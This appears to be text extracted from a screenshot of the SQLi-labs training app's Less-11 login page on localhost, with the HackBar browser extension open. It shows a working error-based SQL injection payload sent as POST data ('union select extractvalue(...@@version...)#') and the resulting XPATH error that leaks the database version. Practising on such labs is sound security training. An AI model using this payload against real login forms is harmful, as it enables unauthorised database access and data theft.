 Welcome Dhakkan
Username :
Password :
Submit
SELECT username, password FROM users WHERE username='-1' union select
extractvalue(1,concat(0x7e,(select @@version),0x7e))#' and password='' LIMIT 0,1NULL XPATH syntax error:
'~5.5.53~'
LOGIN ATTEMPT
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/sqlilabs/Less-11/
Split URL
Execute
Post data Referrer User Agent Cookies
Post Data uname=-1' union select extractvalue(1,concat(0x7e,(select @@version),0x7e))#
&passwd=
&submit=Submit